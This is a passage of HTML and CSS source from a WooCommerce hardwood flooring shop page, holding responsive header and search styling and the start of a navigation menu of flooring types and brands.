    margin-top: 119px;
}
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 32px;
    width: 100%;
    left: 0px;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 116px;
    top: 72px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	#wprmenu_bar .menu_title a {
		display: none;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 161px;
    top: 40px;
}
	.apsw_ajax_result .apsw_result_wrap {
		overflow-y: scroll!important;
	}
	.right1 {
    position: absolute;
    right: 120px;
    top: 15px;
}
.social-top {
    position: absolute;
    left: 25px;
    top: 10px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 2;
}
.phone2a {
    font-weight: 600;
    position: absolute;
    top: 36px;
    left: -117%;
    font-size: 20px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
		height: 121px;
	}
	
}

@media screen and (max-width: 900px) {
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 175px;
}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -96%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	.woocommerce ul.products li.product .woocommerce-loop-category__title {
		min-height: auto!important;
	}
	.pr2	.product-category {
		width: 100%!important;
	}
}

@media screen and (max-width: 768px) {
	/* TOP SEARCH BAR */
	.apsw-search-wrap .apsw-search-form input[type='search'], .apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn, .apsw-search-wrap .apsw-search-btn {
    height: 38px;
    line-height: 56px;
}
	
	
.search-top {
    position: relative;
    top: -35px;
    left: 58%;
}
	
 	.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    display: block!important;
}
	/* FOOTER REVIEWS */
	.reviews1b {
		text-align: center;
		position: relative;
		top: -20px;
		padding-bottom: 20px;
	}
	
	/* FOOTER LIVE CHAT */
	.live-chat {
		text-align: center;
		margin-bottom: -80px;
	}
	
	/* TOP HERO CONTAINER HIDDEN */
	.hero1-inside {
		display: none;
	}
	
	
	
	.site-header .header-image {
    width: 190px;
    top: -37px;
    position: relative;
}

	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 93px;
    display: block;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 41px;
    display: block;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 40px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 179px;
    top: 72px;
}
	
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 45px;
    width: 100%;
    left: 0px;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 20px;
    font-size: 12px;
}
	
	.social-top, .support1, .coupon1 {
		display: none;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 55%;
    left: 7px;
}
	.nav-float-right .header-widget {
    position: relative;
    top: 40px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 22px;
    display: block;
}
	.logged-in .site-header .header-image {
    width: 185px;
    top: -53px;
    position: relative;
}
	.apsw_ajax_result .apsw_result_wrap {
    overflow-y: scroll!important;
    overflow-x: hidden!important;
    height: 355px;
		padding-right: 20px;
		padding-left: 0px;
		width: auto;
}
	.apsw_ajax_result a.apsw_view_all_product {
		width: 200px!important;
	}
	.site-content {
    margin-top: 212px;
}
	.fl-node-7ao4qdhvj16t, .fl-node-gonz43q718la .fl-photo {
		text-align: center!important;
	}
	.fl-node-dtqurawis3oe {
		text-align: center;
	}
	
	.hero1a {
  width: 85%;
  margin: 0 auto;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 96px;
    top: 72px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 99px;
    top: 40px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
    left: -29%;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -74px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -21%;
}
.rmp_menu_trigger {
    margin-top: -18px!important;
}
#rmp_menu_trigger-24574, #rmp-container-24574 {
    background: #2e415f!important;
}
	.site-header .header-image {
    width: 190px;
    top: -32px;
    position: relative;
}
}

@media screen and (max-width: 650px) {
	
	.nav-float-right .header-widget {
    position: relative;
    top: -14px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 77px;
    display: block;
}
	
	.woocommerce a.remove {
		z-index: 1000!important;
		position: relative;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 153px;
    top: 40px;
}
	.inside-header {
   
    height: 38px;
}
	.text-side {
    padding: 30px!important;
}
	
	.logged-in .search-top {
    position: relative;
    top: 13px;
    left: 58%;
}
	.logged-in .site-header .header-image {
    width: 172px;
    top: -51px;
    position: relative;
}
	.logged-in .home .site-content {
    margin-top: 48px;
}
	.home .site-content {
    margin-top: 25px;
}
	
	.site-content {
    margin-top: 55px;
}
	#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -21px;
}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 102px;
    display: block;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 72px;
    top: 40px;
}
	.site-header .header-image {
    width: 134px;
    top: -38px;
    position: relative;
}
.search-top {
    position: relative;
    top: 5px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 5px;
}
	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 73%!important;
    left: 20%!important;
		top: 75px!important;
}
	.site-header .header-image {
    width: 134px;
    top: -32px;
    position: relative;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}
@media screen and (max-width: 590px) {

}

@media screen and (max-width: 530px) {
.site-header .header-image {
    width: 139px;
    top: -40px;
    position: relative;
    left: -49px;
}

	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 42px;
    display: block;
}
	.apsw-search-wrap {
   
    position: relative;
    margin-left: -9%;
    top: 27px;
    display: block;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 38%;
}
	.site-header .header-image {
    width: 130px;
    top: -33px;
    position: relative;
    left: -49px;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -19px;
}
}
@media screen and (max-width: 480px) {

	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 46px;
    font-family: montserrat!important;
    width: 158px!important;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 29px;
    font-size: 11px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -32%;
}
.logged-in	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 105px!important;
    display: block;
    width: 270px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
       top: 76px!important;
    display: block;
    width: 270px;
}
	.right1 {
    position: absolute;
    right: -1px;
    top: 9px;
}
	
	/* LOGG HEADER */
.site-header .header-image {
    width: 145px;
    top: -42px;
    position: relative;
    left: -23%;
}
	
	
	
	
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 80px!important;
    display: block;
    width: 200px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 21px;
    display: block;
		 width: 200px;
}
	.phone2a {
		display: none;
	}
	.phone1 {
		display: block!important;
		font-size: 14px;
	}
		.hero1a {
		margin: 0 auto;
	}
	.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 44px;
    line-height: 1.2;
    padding-bottom: 13px;
}
	.text-side {
    padding: 30px!important;
}
	
	.bott1 {
		margin: 0 auto;
		text-align: center;
	}
	 .fl-slide-content  {
		padding: 30px!important;
		padding-top: 40px!important;
		 padding-bottom: 40px!important;
		 z-index: 0;
		
	}
	
.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -26%;
}
	.apsw_ajax_result {
    top: 57px;
    left: -113%;
}
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 37%;
}
	/* SEARCH SUGGESTIONS DROP-DOWN */
	.smart-search-suggestions {
		position: absolute!important;
		width: auto!important;
		
	}
		.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -140px!important;
			

}
	
	.smart-search-view-all-holder>a {
    display: block !important;
    height: 30px;
    line-height: 30px;
    background: #2e415f;
    text-align: center;
    color: #fff!important;
}
	

	.search-top {
    position: relative;
    top: 7px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 0px;
}
	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 175px!important;
    overflow: hidden;
    height: 40px!important;
}
	.aws-container .aws-search-form {
    width: 175px!important;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: 1px;
    position: relative;
    left: -76px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -32%;
}
	.site-header .header-image {
    width: 129px;
    top: -32px;
    position: relative;
    left: -23%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}

@media screen and (max-width: 428px) {
	.logged-in .nav-float-right .header-widget {
    position: relative;
    top: -75px;
}

.search-top {
    position: relative;
    top: 5px;
    left: 45%;
}
	.apsw-search-wrap {
		
		top: 60px!important;
	}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 41px!important;
    display: block;
    width: 270px;
}
	
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		width: auto!important;
	}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		font-size: 10px;
	
	}
	
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 69%;
}
	
	.apsw-search-wrap {
    top: 15px!important;
    width: 150px!important;
    position: absolute!important;
    right: -37px!important;
}
.site-header .header-image {
    width: 131px;
    top: -42px;
    position: relative;
    left: 20p%;
    left: -26%;
}
	
.search-top {
    position: relative;
    top: 11px;
    left: 49%;
}
	.site-header .header-image {
    width: 129px;
    top: -31px;
    position: relative;
    left: 20p%;
    left: -26%;
}
}

@media screen and (max-width: 390px) {

	.site-header .header-image {
    width: 128px;
    top: -31px;
    position: relative;
    left: -19%;
}
.search-top {
    position: relative;
    top: 11px;
    left: 45%;
}
}

@media screen and (max-width: 389px) {



		.fl-slide-content {
	height: 400px!important;
	}
	

	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 158px!important;
    overflow: hidden;
    height: 40px!important;
}

}

@media screen and (max-width: 360px) {
.site-header .header-image {
    width: 133px;
    top: -44px;
    position: relative;
    left: -18%;
}
.search-top {
    position: relative;
    top: 9px;
    left: 37%;
}
	.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -18%;
}
	.site-header .header-image {
    width: 123px;
    top: -29px;
    position: relative;
    left: -22%;
}
}
@media screen and (max-width: 350px) {
	.phone1 {
    display: block!important;
    font-size: 12px;
}
	.cart1 {
		font-size: 12px;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 5px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 49%;
    left: 11px;
}
	
	.product-quantity p {
		position: relative;
		left: -20px;
	}
}

@media screen and (max-width: 340px) {
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -47%;
    width: 147px;
}
.woocommerce div.product form.cart .variations select {
    max-width: 72%;
    min-width: 70%;
    display: inline-block;
    margin-right: 1em;
}
	
	.search-top {
    position: relative;
    top: 5px;
    left: 41%;
}
	.site-header .header-image {
    width: 108px;
    top: -35px;
    position: relative;
    left: -37%;
}
	
	.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -114px!important;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -27%;
    width: 147px;
}
	.site-header .header-image {
    width: 108px;
    top: -27px;
    position: relative;
    left: -37%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 36%;
}
}



/*hide qty globally */
.quantity {
	visibility: hidden !important;
}

.qty {
	
}

/*display qty on cart page & checkout only */
.page-id-19746 .product-quantity {
	visibility: visible !important;
}

.page-id-19772 .quantity {
	display: none;
}

.product-quantity .quantity {
	visibility: visible !important;
	/*visibility: collapse !important;*/
}

.minus {
	display: none !important;
}

.plus {
	display: none !important;
}
#inputinput {
	padding-left: 50px;
}

.discount-title {
	font-size: 1.6em;
	text-align: center;
	transform: translate(0, 50%);
}

.sqft-label {
	height: 100%;
	padding-top: .2rem;
}


.ppom-wrapper .form-control {
	display: inline-block !important;
}

.ppom-wrapper {
	position: relative;
	margin-top: -50px !important;
	z-index: 0 !important;
}

.variations {
	position: relative;
	z-index: 1 !important;
}
/* 
.amount {
	position: relative;
	top: 44px !important;
	color: #000 !important;
} */

.show_description .amount {
    float: right;
    color: #000;
    position: relative;
    top: -26px!important;
}

.wc-measurement-price-calculator-price .amount
{
	position: relative;
	top: 0px !important;
	color: #000 !important;
}

/* hide OR verbiage */
.show_description::after {
	display: block;
}




.form-control-label {
	position: relative;
	top: -60px;
}

.show_description {
	position: relative;
	top: 70px;
	float: right;	
}
.sqft-label:after {
 content: "OR";
	color: #2e415f;
	font-size: 18px;
	position: relative;
	top: 53px!important;
	font-weight: bold;
	left: -130px
}

.top-bar .cart1 .amount {
    position: relative !important;
    top: 1px !important;
    color: #fff !important;
    left: 5px;
}

.page-id-19746  .amount {
	position: relative; top: -13px !important; color: #000 !important;
}

.product-total .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}

.cart-subtotal .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}
/*.variation-number_of_cartons:after {
	content: "Number of items"
}*/
/*dd[class^="variation-"] {
  display: none;
}*/

/*
.form-control-label {
	padding-top: 38px;
}*/

.single-post h3{
	    margin: 20px auto;
}

.footer-social {
    justify-content: center;
    display: flex;
    gap: 0;
    margin-bottom: 0;
    align-items: center;
}
.footer-social .sfsi_widget {
    min-height: auto;
}

label[for="shipping_method_0_my"] {
  font-size: 0;
}

label[for="shipping_method_0_my"] .woocommerce-Price-amount {
  font-size: 17px;
	margin-top: 16px; 
  display: inline-block; 
}

.norm_row.sfsi_wDiv {
    min-width: 165px !important;
}

a.view-options-button {
    /* width: 200px; */
    display: block;
}

.woocommerce ul.products li.product .button {
    color: white;
}
a.buy-now.button.upsell-buy-btn
Specificity: (0,3,1)
 {
    color: white;
}

a.buy-now.button.upsell-buy-btn {
    color: white;
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-27442 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress fl-builder-2-9-4 fl-no-js post-image-above-header post-image-aligned-center sticky-menu-fade sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.4 product_cat_chesapeake-chemistry-engineered no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K442J6W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<button type="button"  aria-controls="rmp-container-24575" aria-label="Menu Trigger" id="rmp_menu_trigger-24575"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24575" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24575" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24575" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24575" class="rmp-menu-wrap"><ul id="rmp-menu-24575" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom 